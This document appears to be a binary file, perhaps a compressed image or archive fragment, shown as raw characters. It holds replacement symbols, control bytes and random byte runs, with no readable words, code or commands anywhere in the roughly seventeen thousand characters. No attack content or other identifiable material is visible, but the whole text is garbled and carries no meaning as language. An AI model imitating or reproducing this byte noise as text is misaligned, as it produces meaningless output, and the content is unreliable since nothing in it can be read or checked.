�+v�#7w��/h\��0ol�Kr�?ff3[*U�[ 8$}�ʿ�Zvv�H��x	�4h���J�&x�4i�N�b{e���U����ߥ��7�Xf�|�y!`tY~�{��t��pRi���D�{[4n����Ȇ���k���|D�-�kd~�l�f�-/�W��+�����D�����Xz�5c�w�PK���L(�Xr��]�f.h�2�n;�Z�y=�-T�=%�g�l��qWǖQ.׵��ʡ�'pM�6y��l��qA�6z74m��wEs(�w�`���6|.��b�'�O�*{x�3Ga&�f�f�u5{.��(6w�\Ojm?<x�eJx+Fj!+�9��|+�ut�*�^7��:����s�=��/�vyס8�z���07*�ʟWG:s,w�������m�?ؕg��{�{���(�^����H�~�	����h�Ĩ��h����h}����(B�Ss��I���&�d�)��]�h���6Uu�Ј�w��v�~h|�(��I~�(��	����H�(wI�(I����(��)�D%��S����E�ܜF��M��n����ȟ�V!M�8i!iw�Ն�h��)�f)��i,�)������*��h����Hɛ�H��)�ĩ��j�
�M��� j�k$���Z����B��h
�vj�q��"�]e��N���i����J���f��~*�`���j��+��+|	��*tI��vQ��G�B�h!*4�w�]5�4i�b辪��~(������h���2	�F��Fk��w�}=����ױvk)�+T��������̽��諔V�k�8*�¬6a���l��Υ~���J�N���b��n���j��(�+�N,q�i���T�,ԚM��y!Z��,�|��<��J�*u�5��,A�����,�:�v*�l����֭�^���m���^��H��m��k����P��NA�u��6Uʤ,Ǧ̛����������TW�F�u`�-骨������^���Kdt��n�F�1��Z�����x��dwT���NM��N�,��̱LՒҘ�̛�ȓ憗���\���I(lnֶ�)A.��m�����`�/��n�/ڴ-φ��ҭ����.�䯂�/�����o�H��m�"+��H��j�����b���C�ID�T��n/�4-�«S�e!ԛԈ	���J�	�`	6��,�����n�F��nN���D�`쐈�Z��hΥ0��v�}�H�-��N���Q�Α�ީi/:�n��n+ЊA�ܯ�B�� �`󍎁�ojw��*���8+� ��`a`�2���!����N�� �/��AJ�!�� ��fN�J��b�}
�h�!��v�(�"�>!�v��a�a��I��vK�"'������n*.`��!����r! "!�����&k��FH�J�e�.��/�/��-�Ha�/����ҡ	���
�"��!��;��nkÚʛ�"�� $��\b%R�&�#b ���'�	��a��j)�!9FI��� ��|��4F�5�w�<F���R�">�?�#?�"$J��0
�JJ���}���>c3^#�A#L�$M�k5nc)2��ܣ$�>ҎH�BÀd?҅>#�D�8�i��Ȗ�$c�$�٤EV�F�<��`c1�OF��ज�Y$��/Y΢,2�P��L�8�C�	�Ld�F�F����%_�%F"�<ƣO�%�
�R&廌$ߐȻ8%Rʢ�b��H�.�e�Ya���p9~e
eĢ�i��j��eNv$OB�а�L���	TB����T	ow�nZ%Ycȥ�PH�=$j%9f����j~�_N�e^f2�dn*kʮ@�*%5 �����t�n:en�eY�����e{�	��	�b�+b�����D	�0#�^�A��q'q�r.'r&�s>'s6�tN'tF�u^'uV�v.'e&AF��k!�8�xvx�'��痰�T�g���{���Pȏ�}:��"�\�hJ&p�M����8���8���/8�'��?8�7��O8�G��g��>�Gv�Oz&�w�b�Ή3Њ�fo��y���w�n�e'&\j�:��� ��%����9�繟�9����?8�)"
�Wb&���Ir85��7L�O�Ė8�����ba6JBB�~�g�PI���py��������:����'�����<�~2��f��P�R�8��U�|	��z�K����{Ƨ��˖`G��������������_:�W��x���^~d�n�<��3��s���xTVfU���9�Ч�ȹ��
�4J��
��
��x�l:����;�g:̺��������H��o�h���:��w��	��g��yo~�&{�o|
|b����NJ���giF:�����|��,ȧy1*%�D�>�`�NJ�[y�Zy���KL�|�ϥ�f�'������{�O&�ü�o<ƫ��/�3�W2���Un��'{~;oJ����t;��B���C�Ử<��|vV�����|�������}���7���;��}�ϥ��U���]����� |�{="�;�SH���JJ�{�:\^�j�}�c��HȨH�c�워�����z��wL��L��z҃��T	���/9�$����,R=y����V��:���ݻi~�K��I�,I��{�9���D�L��;��H�������L�����L����y������3I�+ȥ�J�(`Z��{�D~]]���9�맬Сn�
�	��dꓺ�+L�o�¬�����t��������쿐�?���3b&��%�gw(��k���L��&����p�����Y&\�~�<��ꛦ��	�̑�;�(L�[x볪0s���~���p��w��q����>�q��?�*	�t��3
���p���'p�{����ʼ8�8ɜ�� �����m���������1�1w�(}��A�2)���0����1��R>�J	��?�r��Kʨ�gz���'�H�i���wa�g�����@��wydl?�x+㒟Wp�l0��r��,Cx�#�]����|�`/{\ ��£���"��k���.�3J���70{��_�.�9*[�'s'S�8���)"꼑�%w�o�Ȑp���线=!��s��8�s�$raJʌ�cS�cmq^fq��.��+�O�1P1�2�
���y.�����y޹<� ����L7�䇴���&�!�����	$S<?8L?џo1�RN��O�<�H��#�N�\#!�g?!���ȗ 25��K�`6���BQ��EpE��FI�`9�xc�P�tX;р�4�p�xu��Y���/�4�Jk���u]Oqc�5���,�]J��gR�wL<+0�רn��U[�Vwr��6qu��c�&;�d{0hc�igz��ji��2
7@k�}��u�6�4�y"��<1��4E�]ϥ��h��}�k��g���V'QV�W�4���r���qs�&�,���6f�g�Hgp� � ��pin6&"�L7��u�N�����d[Ϩ��잼����А0y�jL�ԃ�D����
��>�q�����2���H���� x�`ǌ� ����Z,�z�H���!�!�uH���%���8�w��9C���#[b�=��>�s���1�&Qy�F7���,j����h�Ka�i��J�t��iJ��U��@������섏,���.ԡ���]"�n�c�b]=;�Jb<��U3	BVR�� ���"ޡyj�߿�v�=���굌A�3����.q*�	�RX�6n`�_fV�X��~Z��`sq��^�.���$�R��i�l�H$�Ը�m��J��48IjrSK��q2�$0F<�	H�Td�IB�G���9-d��3pn+w���1't���v�Ţ���A��� /J�J�#B£����=\Å������Dd�2󁍐�l�NEb;d�	g�rdK�7���z@�)h�U*D�Y�9�8�UJDBC���>ɽU|�������\���W|ƹ�jt�9���!]�]G�c�mϩ
�[�ߣ�%�����k�⠄u(�&-"QR%�R9�5@� ����] \d������l���\�9��A�{��Q!����K^�jK�ߩ9u��]��R�]"|w����h� ��#��������N��s�����'8���D��b���d�	���l���3x�%6�.�EW��h;��j�/���$������`"mZގ�IHS �mAMM�5��q��
q�{���x�<�o��*��pU]b6���$/���$:,�4��)�1KM��O�~z�1n��!*���y�m��S���w��eC�;��6Y-�M][f�xv1�֣'��9��y%��p.��t$i�yLOHU-�w ���-��cCYXͯ�-�����A�w�~T�[�Bd���gO�k�"�艑���Xa�O!��Z�̊`�����8**���XL����:��*�
{W����	�{��E@89QU �r������9 ��y�E��/��	|ǝ6���x+��<�gJZ�����MC�.�ɂ�e��{�߭����|������dH�)�M?�QQ��񲕃�ھ@��@h�3yL�Y�ȻȬ鄿��f�p�˖�
���0��v��w�z��1����C �&04����Hx��Z1�]dl��3���{%y{�D��i��%�y㝆�J(�����H�ʖ� �m�qK�Yn�-AL����*�+�O4�����^����\*����<O�����Gp�*�[)&����ؽd��Zm����s��PS����E\¾I<����4���ƍ�+Y�m���Y������>��2�p\CR@"M���Q�5x�aϚ|-�(�\)���w��b���U�(Ηި�Z�["E�C�F-���p��1n�|�Ϡ���T���|�b�U��)��J��ɻ�T�خ4[�9x���@��zALH��p�v�=���!��.�C��Ь�}l�	��$]0`��n��TV�I�Ǔ�n-�%�PC��/�l!��(�߄~(�It
�K��	�����Rn��⍫�k�x<a�k��>��৫���)\ٝ��%#�S>6,>;���h2_�"ݹ9������q���]
�pw� M���_h��S�xB�2:l�A��C�͈�]x�%͊��B�,��zhx�$"�E�JV�2?9��#�jcN��&3��Ӎu6:H�ȂƔ)��՗�4T�����,���.�������B�k*��H^����a�%rj���庯���W=2pM6��W�g F��,�M��#Ԉ�rA�8KT���*�*����c�="�^b�Z`��̐�~{E2R�g�>��3|1k{��f�Sh�Tx0�~gaH�w��FX��|�:�����/�=�D;�K��E���#^����EO�F0���Xn�E<��8�W�A�G5:�1��˨����1Kf'q��e��<D�jZ�e��RG��te�� �4J�J�2���$0M���x�o�[\���E�?�Q���kS`��D�:��|U��pP�?�H?�w�#�2���(��Ói�c��&������ʒ�T���9:�X����̩������˱R�>�)��@'���L�E��{�nwTa�i1�?���Gn�`32�K��g⋯֩�pY��O�NM~�&f���k&���l��Q��JL�}0������w�*��U1Lw�g��ު��f��C�K&gO����q����� ��j��̗�)��O�d��lØ�f] ��$�b�i]�Q��/�8���P�UE��f�?s�-`<QdI�18H��Z�M3l�؞�Ԟȅ fD.G�$����֮���s������L��J�Ƨ}�h��i��g��a���P�uV��wgF~�v���ppG
����q�O���q��@	(SpC��)���kҮ�F��؂�d��
�hE��/��#t�X�̌��؅.&}^��x���n��!����Nv h��h&x����؀X�NH�o�1�Ot����ռǙc�dB��l-��Y�4�A�A�(�I���Z�V�n�X�Z'��|�[j؋&��Cx���g|�����ǃ,j"���9�����͚�y��n�a�(�H�$6쪅�XȒw	�׸DwVX�jx�
�x,�Rd�J���9��Kh�+g_C��H�	9��m'�k�Fht���9��d/���� .y�.��%YL8�`�&Kr�������Kعa���j8�BY�S����j��,ǫ�i���cp+��VA<f��=��|�\p̀t��F8�h�v��zI8�p�:� �0���8��z��ڠ�㡠���Z��Z����\h�_��G�U��-�k��e�N(��(�FOp��uI��<�/�J��F����f��z�My���M��w	z������;�w�X�=j`��O���"z��X�����	�i٦ԍ���)�E�A�d�Y��ɽ����u�j_戯�	�,������K��p�/�6�s���Zw:C���������������;��ɣzL��
��k�C�}@�#H��������X�Ǧ1���oީ�}z����������ˏ �����Ͽ�[�0B�;�[#�˺8�������X�-F�GkʥK�3�����x@�����6u��mw�j_ ���V懓�����q��L�[������ɽ �Lɩ�u����I�	���}�m����+<��x��ȉ՛��9���7�Y��C�\۩�|��*�����Zږ����,>����l�Þ��<���E���h��Ŷ����ȝ�t�[��Zٗ 6K����Ș�Y����oO�7|����]���y�F|��Vj{�_ܡ{Xg&�
k�;*�i<������+�r@��-���nZ���١��%���'|ڹ�����uɮw�/X޸�w��Q[�$H�������;v������<��}�c{��=˪;���ٺ��9j���F�ٛ�w}ץ]�[�Ó
�۫���[��j�����<�����)�����|Ѡ��F�k�K��Q�*b��7��ܫ/�,Ɲ��z^�|�s=���[�蛉 �~�	�5�U�ߪ��=�!ƨ�H����������=��(�I��!j�����l��`�\�z��\r�~]�ey�r��W>��Y����1��^ґ��w~��i��K}��]���/�����
��Ͽ��K^��w&��}�I>�����"�)����9�������_b^�g~�o(��ȅp��ɼ��	���Z���M�����`�
����ȟ�K��İ����/ݐ������_�dN$J7vn¿�q���?����iJ�?f�_[�ŏ�a�d��hx~�=*�
J@���Я ?ǋ�H԰�����'�xD�FX�P�E_�������u~�û�����H��|Yr�w���������	�	�}	q���y
�д�?п�睾\��Q�v�+�)z�����p�����P����?� ��I�0/PG�!(��P[�_0E�����;��]�]ȅ��e��oАB��0 U��X����	�1�%�	�z�8_K�ڧ\��A0��J�����Q����	�񮛉�V��1u���}©���q�������1��qٱ�>�� �����(����	1w�Q#Q���Ы�Q�71IQ�	�<�;QY q_�=�/3QMqO��»W�O=w�(q�k���)mQG�(Uʷ�*w*�R*�򷓪��+�R+��,��,),Z,ǒ-��-3-�R-ג.��.9	.�R.�/��/���R/�� �  R �!�.!�-�"+2,q�,#R"�#��#?#3�*7�$5�$Oҩ&R$G�"[�"_%R%W�!k�&&cR&o�'{�&2%�s%]�%��#��$�S8K�*�ˈ����q����w�������։��w�����8(I���@8)K����9*M���T/+O�����A��"�A�
C��B�;.E���RA;/G����� Y+��=I<![/�+���="]#�;fPB=#_'����>$я�["�C>%S��kB�?&U��{bUC�	W7����piK ���$�)kO����1�OC��VD1�CG(���2|G[ "�5<}\_8��ų$eS��c�Cs%UWHgz��4�ik@���F�9H�X+��52}cP;�WF53ghKw��64q{`[#�G65sxkۿt�6usp{cWG77ww�����|��h	�� h
��`h�>�����i�� i��@i��j ��(�. j�>`��6�k�^�kWM k�~`k�b�l̞�lb�lľa�¶�mT�IO��ر(�������O���H���.a���x)
���X��j.t�ȉ��m.��.��2���� �@�.$Y���t��,��R ��R�����o-��!�(i*>"i!>w!��(¯�`1M&4~bc'brc8LF�Ջ>�#d%X��I;XΣe<X��� ���R�/���c(�:bb1�J�#,V!�b/me1$:"ʯg4A^�:p~�b�râ&[��#%
�g�Ӭx"g\fL�2d�x�b�1k���Y�t9�r�Og@�Sz-��_:����K�C���+�1���yG��yy�ݢ��4�$�Z����[��z@���{2���U�A�x)1��(��l�<��[q�O�c>7���}Hû�}���%[��w:^~�~h��;E�+r���e�\�3��C���?�i~E�"�1j ���i,�PaH)�� �+4?plD��m��3~c<ϖ�P-����L��ty@��4R��e{��B�|Xg�JYn��R[���,6��m_-�3?6�gn��s:i��4x|�#tup�WM��gs�3�R�h�a���[!���=�E�m[RS/�T���9�(FzOI���+#�1kI��G�Ns����c�8Y��yf.�k��s�r������_I�CwjN3A�H��*�n�Jr�y�F�� ��Gh˨����e�Y�\�W��Iex)Ɠ��m.�2yQ��N�"�	����$�A���4ݟ�7�g���!��]-���ѕ���f@�-+,�g ϴ&��ӟ�-M���	L3����!}8<���?��zS1����rzH�.����{�,��� 2֪�6lk���/ʶ[�$۸C��RCh�/�O�F���3�߱_�E�9Fh�J�n�G�R[�9:/�o�w5���F\֧��X��(n����X���d����X �|*�%��[Q�
{��	��r��/,Et��q�
�)6,`�i�˦<)h� ���@�a���m���\�+|���]��\,jɡC�1�y��,
����EI\-]Qn�!R&:� ����k��,��%�K$�rܢΝ/�%�y�¦�=��`��^J�^8��!��P��8.2ү3�>]%,���u͈2�]	eZ��+[5�}]�|L/�cq��R;�|/�yN_aw �������R�> PQ��]�_�|�.�%��3�\V�X��䉯�N�$~;��A"S�x^1Wt���9i�:��兹"Ԕ�h��n�Wr��3>%�#Z:�;x�O#�i6FaN=��>�ڪ]F��hA�_J�M�n|�:T��?�&��K�T��~H��8[0>B�~Me�o�t��p1�v��!؄�0I�V����N�	�L��a����M(�&���U�L��������w�/RU�k�Õ�7V��	d���Qw�W:��p��w�A�3�7�ކ���Y4��_��SE�����C�l!�a4W����.a!oA�}龨���@��=��)�An���Yن�+���P�_>"��U����^]���~��U�	f<WtE&-f�#���յ�����S:���D�g].6v��qc%v?O�%'2_�W{)bP*F�!��	�)/�><��e���F�`>K�E�z�T�ΰ����c>�^.�$��_<T���Ė�s�w������3�5w��䝻��U#i}[ [�V���f���:���;6ɰe7�ls�}E��@�[���$���n�T��{A�����܍[&E�	��b�U��}vB��3�k��OƬ,3tUP�nP����^5��gV*;}.�2������~:|d��3�O6֝@p�Qf{XI��2�Af����]6��I�?��$��tm�/f,NrC57~+�.1��qB�Ѫ`/DkF�V�(w�"^��M�gN� �Nc�VկWE:,�5�ֳ��w�m���e�mϫj 7�k��(/4x��]ןR�8(&6IJ��TQ������L�Q	����C��5��d�%~������Q��%��J����_�9������h�������F,�ˌ������f�	�
��M��>���P��\�I��	�������}��5�7��am�=/���p\����>��H���\	�`����7�������Ş��À�Xl��u+~k�����6��������蠖���wz�B���q��e���
�@�����Oq]�g���@��z���l��N� �.�` �z����K���-ڌ�3���΀�Fn�
��*��b>V��$�	��|O����{���9�;�����,����8p��<���AP�m�C�E��]l	|��d.��W��i����+�'�BlÌ0�����~̧Y���K��/@�(0�
���!�>ѤO�o�
����v
ʡ��������(Ωw[��A�ll
ӛ��`��A�����������1ʪ	��~>�5\������H�"�ó��JO����A��������8���?7 ^��,��VZY��8�+����a�N٣Ϣ�����h��q�^�ǀ�
�A�ܽҭ�RZkj��j\�[ ����M��?�?P���
����a��O����!j�)�H?��(��`V��!* c<��ޟ�P�(�;���.?Q����o�I�jw�I��A~�� �"`�1�^a���Pa�,��XAc쭩��a~�_qR1��p���[�����G�O�����б��J:��Q>)kq���=�(�: �(�B䯒*q��n���*�����*T�*�)�+��+�*����+��,�R+�����,�b��B��,�J,��]��-�"��2�٢-�*-P-X~��2-`�.�.��.A/.��+�/��/QA.��/��/�r*�.�M/^�,�r���
r,w _` Y� R��-��!�`/� �!w�!2�"�Bd?!-�")R+.!"� "9�"#r-%��7�:X����H��J�$H�$�X�_�zɍ4b#M�$L�$O����a��EG�%��$��%B�#�%S�$�h%h2�_b!#1����7B%|�'Tr%��"�����'v�'p2&sR'w�8U$ً�8w�&@"&lI&er&�ܐ���H8��$�X��ؖ����39�Í�Â�#9��,����:�3:�/����w�92bُ�;������8;�#9�����<��8�3��<��<�!y�;b&�s �]�Ƴ:x9V)=�#:�s=�#9�ȍ����C8,�>�S(��;��=&�٪3>Ǔ&�<�s'�3�X?�s?m�0
c?�!��=��?d�?0SI?�'���1~�10΍#1�s>�c,�?=d�>(�'��"32|�k,>8�'��Ơ�393+�B�.�2=��2�'q��K�'��Ɓ�4|b=^94D�&�x.53�7�4kp0�〿��C=Pw�1�C5V<���W39W�6��6_y1�36x�::�5�c�_5�AƑC;����<F����7�5�>N�Ho����NC;��%6lH�D3S�q#7�1�_�<s�j�7^�Ik��1�;���:X6��7��H]y2|�ĸD8�T�$I�CI�2����49fÕ<�;?s��$9}J�LY9L�s;\6�3JH�J�Lړ �$��dK�J���8ܔ���7^�N��NX�M���t'�����8%Õ��;A���t'�TM�tMo�N괪�tL\wN�3N��$6N\7��L�䕍���d'��7�@��@ �0�H��M-N�4H��4��A]A��J�tAn�@*��D;�t�49DC4BJ�C'D;ĕ:$L<T18�C?�B1$C,�D�B[�OvRC7D>�TBDTBTD�@=Җ0�E��L^�Bjԕ�:T�FH,EL�F��Gl�C@d�u�X��X}��:Fd�fLK�Gr�G��KJ<Aq�L!��ҔKT�Y>S:������X���u��d7G�Z��'wӕU�N�59�wUX��[�5��ѯ�����Z�
G)���KgcXY�G��H[9O�E���t\Z�K��I�1[�;���\��[��[v�]���D;&dC����:�#^g�K�t^�@U)]�%��e]��\�ÂO���>�D���	�P��PtD; e#�OQ�]�sP�OV	_��XZD_��QO�R�L+�5	��,�0!%�E]eQ��Q
��4?K�SUɍ2��R2��խ��Tk�S:��cS�U�_h\�EE���U�Ti�U#U:_AwŪ��\@�SX>R��VV	�^?7eTc5>*�VuU2�S�;��W�#Sa�V�CWFeWS�UۺW|5���Q�hQhOChPZ1u^�F4ee���h�Z^OSC��3��\Y�$�Y���6��&i��^���:�i��k�vj`�D�F�s<k�Vk�6k�R��Fj�*h2C\��l8�Ih*l#Cl��k����%�w�l�f���7U�V~bi�e<zc<��_Sc$���D��DD�m8o��m�*W}�m�cl�P�o6$oCoԳH��`�BwwD^nc���ʖS��g�[[9mHԕF%�t�&9k$Z��]B�F�=n�%E^`r�����a�
E�`n�KHI�c�c�H��;|�_w�2\!]#��/F�c�*42v��^P�c�c3Vo�A�CT�e|Q`�Mb*��'&dpId˳2��$�TÚ�;/d��bs�b(k��T86|��-onDi�fA�fӊƥU4�fJ2f�xT���kz�7 ���SC.�A�g��čOu�2����x�
���%8�yo󴡷$B�y�w�GZ�y �JA�y8\y���O�z=�����z�����$��GL|��{��y�ξ�]j{�t�\��B[g?��V�|�w���e�E|Hh|�gP��y�}�wG�GC��i��w}�7��~��~oVP�����W~/��\�Ǵ�7�Za�!q{!g�|�׊�'�p��g�3~{���'���-����;���q��qq��}+wNZ洺����8.�}��7{A�����:�sQY=ǩ?�ui��r�ezK�r�w4uчqA�'w�O��Ӹ�E��X�u���EVs��r��gS����}OKu�tv��H���p(H�.��� j��������i�����lPj��w�yGl���&�QZm���F,�[n���flqgҔ(���BZ��,���t\���-B��� �/�*����-�&��䅳\#O���TX�PR�w��S�R��nmS_g�H	����-�Y���U0РN	-��	�(앯�Q�zNC�+�@��T/�A���J�N.�S~w�T1s�HĽ�D����Y��@ݍ�7����A��^����].��� ��_�MK>���|a]'��P�D��d���Az�j�$�q�s���H���X2�Bf��0�@3��X�������|xKJN{$��&��O�h`"p츹���[��
�LM��͓��j���S���̈괂��#���\8��+�¢�J?h:�²8\�CY�**0�Id D��["����:@�O�����8{F[^�ZAz($z�ȋ͇K�[��$мw�N$Ҽ�?H�|8-���ƪL&�;���4�R���ý'�c#bL��N���1W���uT
}^)�� ��V8A��-{���%�\��~�~T_��h$�
.m]ң;-�$qL�xS�KU� ��S������юi��c=����{�w8-T(��e�݉θ�	�д�i�������qd{��^p7�?U�R,��������2�mӅ����R���V �������*��(�(��^�epY+y�R�W�	m���w^*��n��p�h�8I�h[%A���<[&��фtZ��s7�U^��me��3;L�'�p�[��&-S䐒�s��g.]�zTT2.�� B���q��!���EjT{i��JY��<{��)}6������Ty��U﷡��pR|�ypk�g��X�V]��v�|�vM\�%P�`+w�Qh��t66�R�|��WWf]kvu�i��}��w�tS��qm��vw����c�t��74P�����Et�H1!����t� ����tShQ�pwɘ����Dh��pH�R�i��*H�N��(�����nx�\i��P˨�� ���`�S������P̯N��,*R�1��H��h��������+@ԟ5��Te�߬U�EpMd%��̄�e���R���A�"p�y�y��x���X���Y���S6��0����B��<��aY��?�!��68��x��š��J�HC�AL!Ū�����q˒"Z������O���)�������E�3SOPO@ݎ�ɜ�j���..w}Z]���51�璻kTЦ'ѽ�Zl�����պ�aY.�b!7�V�����u�'�̛����T������T�/�SaJ��!�-�!�ٞ�F�9-ÚhX�]ڮ��-z�8��(*.`�բ��&����n�+�,������Z(<ҿ�a���,&O/$�E⿝B�/��Qr������-Z�1r�T@�u�A����ԛ%��H�*�$�}�a��I��'V�'
�����������^B)D`��a���=_}��wO��uڠ�Ž�#�0��?�FF�+���ų�P|�ot������>;u��l��R��:,<��٭P(�/�u>����塭ʵl�	:M>.>Ԡ����ZQ����0
��x�x_��@��	x
�2����s�����һk�-�H���/㚢|E�*�#���FN}�vm��Zs���J���ĺhU�/��>�[�Ӈe:x���EF8;H�aOr����m(��l��ޱ\2ybźt��K�z�Is��\���w���S�j��1�����_����0�����}�Z]ҎJ�=�H��N��#���d�QI�.��.�\qIc���~2�B��Cҁ��m��U���?�_���=K�o�8��-�q����}o�?4�8��%ǡ�X��㣕LC��_3n�'�UKRU��7F)/�pc�O������n_�/�]#fi�,u��sI\��$Ѫj�� )�=2�@�YY�l-��;�2�N�+I]L�S��=��|RQ �vw�b��3?���1{^fǃ^�Y������[��xvۂ�g��OYF��K��3@Ħ�H[�g�i�Wc�;dx��o[�T�#MR��S���N�Ly_F�n~^�����Ym��ȅui�&t3��r����8�y*бe�U���A}��9#"�����g2@j� �5R�&��'��&k�J�'�7�~,��d�Z�/]���=U�r��|1��e�#8
4�ql�\�h%F���U������p�yn$�4�rc
��H���T�w�Rn,��`ˇlY�jgܷ��gf�?Vx:���m���sRw#X?'�h~j���*��s��N�6��������{/�ue��r�WC�cqwo�������5b+�/k��*��ZI5AH=���/H�F��i;1,H�[;lk,w�w˵�����b�H�+ھ��Hd��S��t ��*,X��<e�;��Z¬	�1�zH���{��\���'�����Ɍ*��#���@п@�A*��	�}���!J;;�0kJ�)IwD��Y�J��JxZ7�b?x�0�Ԫ�J�"���K�L���T�8��C��X��K�r��˄�������L�	K�s��*�x��oc)!�J�lK�|��:+x�R�L��Bc�j�IF���&hH�s�
<��{̵�M%�[[�]�4۴*����:��)��;넩bB[��<���L�k=ܚ�|�L_���K�N]��n��έ��t���4��M`�����
0�
L?#��F��\��<.��+��6��0s%���w��Nu���N�4��Z,�a�T� 	���b�|�@��d��2��>�3I���찻C0�3	�#+ �1�;�s�øέ�M-\@��I�*�p�ε"N2���z����1+��[�.Ӑ��@�� *�«�]{��L��d7��Jg�B �!\��#���L��1|A�AФӃ*�D�ܴ<���Ġ��	����=�C.O��8
�l�7t��b#$\�<j`��*������<��X=D�?Hd�A[��@��ŵ*Dw�c��S��Z�m�Jǐ�J�E�RÕ�Et�8ȳc4�[��A��^��;$)���*[��ġ�D1���tPFA����N�Bl,G���o�"Ƒb�=,���3g��9P�����"���#�q�>ǨKD���l�Ft\�Yl��"����Ҫ�1��TNөߛƁ�';X�l@�e�`lX�%?���+���Ȭ��a���Y��J��B��Z��-�-Y�1���E�(�����H\�Ʃ��q�F���3�O�Yu�Z�b2�0MtPAw�������ۚ�ĥU�	;)��[r��
�ۭ�ۻ�(^���=,��=κ�4���ڥ�,&Cہ�'�0��,��O�5G�KĄ}���Zȅ)����˫�0	��)$ź�]�����]��ݰ%��,8�3\�sēj݅C�f�Bǈ^����]�u�����e>Խ��]��$����&s��Ձ��ގ����ߠޞe)�;K?\�t�t;@ d��E����ŵ�;K�5���_��4�u&ĥ��ŧq#^�_�5�L���+[�]^�ݿ��-[w�A��а��%K�b�۬�ڻFE���m�
KC�P�J�\�������ڀY-�L4Q�b��p�(��)�R�U[�L��ƒ
��������Q��2�*Z�uX$hQߣ�Z���҃�B���½Pǀ[�����R!�0��q�[�M��:��9��u�����uD�]�a��?-�0�\9*�.�22�D�
*<K�U��6�1�E3�K���zG���IR��-o�e��Y��M-LEK@YD��tD[�;�/d2G�Uw<a����=3N��V�YW���{�<���Q�g�ݮ2U�s߃������4W��)��]�ϕ�]{U�V��x-j�/y$���� ��&�GL��m@	�'F]V�}T ��<Q1�d��W�@�ʡ��=WsU8XW�lW�B��h��T����Z,����ʑ��:<�dh�K�B���&�b���ުTB�vS��=6ݪ<�B�}V��h���i�ě�ih2I�����RT��"���OGHW}� [�*�uЗ&?��>��k��W���w1B��W}�밦,L����Z�[jM �qE���V܂�r��먕�����k2�׽N���&���&f#��T�Kc	�}k�Kgs6�F�nBL�9Щ�l��C߻^�\�8F�l��l�)N/�i�zN)���վ���V��?>��\��4�ޫT�^3�[���k���W%��&��Dm%҅���֞��k5ϓ�#��]h�Y��l�ϼ�j���|n|�&,OŤ�~oǠ���KE�����nq��Zւ����оjw`$oh]��<�V�ʾD��v�K}m�?3�*C�,�7���C��=����y���>�(!��e�@(�̧���V�>l�A|E�N���rWV�Qv� o��l o^a��H&Zo�,(Ӯ�
�=&д"�V(�_b=],.a�>�Na%nb�
*�0I�I�b��.��� ���<�K�p������\��^�oD.mn��~c�ˆԋF=[H��c=$��	���*IU\.��mLg��#�PS6�Ԋ.��wG���K�...~�e�?X�e���X8 �J�*hBC����Qn,�M�Ѷ�4�ЁjeVNnW�h!I�2s�Wp�"�[yY��V�:W���;�Ӏ��A�fogVVx�g��z�g)���g>?uRk�N�j���:������eN�*C�ڋ��>c$�x�S�w��g�����6��*�!��1�ؿS�����@�ĕWy�ctn,"�x#~��~y�y5���	����/z����prz�'������y{	�|��$�@w�E�ûp��e	;�zy����S�l"�*_F�h��=+263�z���������������Ǐ�О����|�x���@�؇������&if,�3x�P��&3�f\&�)��P�{/('p
��B�b �*H}������z��Њه}� ��
�~��	���O����ڷ�]ʁ�?��1�}��x��8bV5�n�JzN-�����g�8E?����a�w��s�'�|���~�}�P���p|w�X�����A]ʄ�}K�}o��e*�`n���4��],�=F�!������}���<�2\+e��-X�7������?���Q�r�/~`�,G�/��t��Bخ�G���c�"`�ǳqq%�
8=E�~�RŪ�ĵb��=e4b���XK���
���� �r�����7�ρ.�����'v�;#�&%�s.s�E�g�dq}��T���YS��/���Gcǔ��t9y*��Esa�|K�t��r �7׊w+_uI�t��.����mX";��)� �j{�J"��������[�u9:���C߲��7��=�~� s[+(ǁ�x~���O�H��w��6���ρSO�h� Ǌ��������t�Px�����d��	��N�mxWN������M��B20zט��(,��
��B��+.���v[�X,���b\!��/�4j���	W����N$���X)k+K�C^:�3�U���o&�z��U>�D��?��S5��;��j�jL�w+�dp�˞:$Щ;������Qzm�����r�b[���0�Y��a��%��ꡮ,�+� ��c4IY��<���r��ʜ��+�ᨪM����3F�����f��9�>��W}B�j���FVu[ ��g��^��n�Nށ��0��u�Ѓ�=�h��P����nQ��)��:Y��+�� ��~�8}ͪ ����zŌ×�/�K����(J̵v������1y��jLk
��3�����h���nI�\�w��]u��ҭ�0�	�Ơ���|h�����r�����<��8�`�����w�R`��(�j��&�+ɥ�+���b!�QЊ�͏���n�b������QEh��B�m� �o�%z��M��������$�ڡњp�ۤ.�<�����h	��\L=�z������i�b"�-���2���2����C�<�Ū�u:򦡕�TI�����������Ra/��R[�,yܪ��A��o޴&��
-;�'	Q�<0�|wc�ư9���X�'q����NaXR��鷿_ȯ���m:��2�%s�ʢ�|�]ѯ�[�c�"^2
�m��ʘ�����.��.���U�C%d���޿W���J	c�����S%���iX gq%Z����xȃ��S�Q�^ѣR�`�2�_��9a�)��%�"�C��"�.�6`!v�'�zf�G��̋�<��#@
�4���'���P r] �ǧ k��x�Q�sP��Te'K�XR7&�TZ�w�xa�>wt�0Nha�k����1�y���ZV�&���آ��ȟ�e9H
iZ墠 G�ة�ш|'8=���y�S���+Th����4�-va'��d�$-˩�G���R>��1�,��qK�+��E�����h�`�/�A�Ԍ�2@��#�Ǯ���H_��!���P��DH2)��!��d����p�>�d���TW������B������Lmu��Zh*����Y�1�)o�|N6�8��l �Y`,�:�,��[���ŐJwS��fz�0�*먺L�t0C`Z��`������x�ܬ��@�v�w슫���F�PDË�z���]���Lɿ�B�%D(��AB��,�ĩ�!��T(+`�zD�����s����En;��}/��2X��(Y|�������X�ɫ/��F���l��V�B�Y�e����N |~<�}����� �-�$*d*΅⪻�E��U,F�?��8�{Q�+lMB��]�1r��^[#�,�\,"��w�`f�r��~\ pT�տ2\.������#���\��>2B8�9�t���2�;j&G�n�O7?f<%r���e���bE:�m#���Z��8���?��PB.�>5�$�B��B9$��svA:��֣LQFn= ��%��T,��ҕ���{�?<��D�'���Zm1y��SS"�0�����'�F�%#�c�Ut9��[&���k^P���<�P&}=�`=��^&2��g�osT�
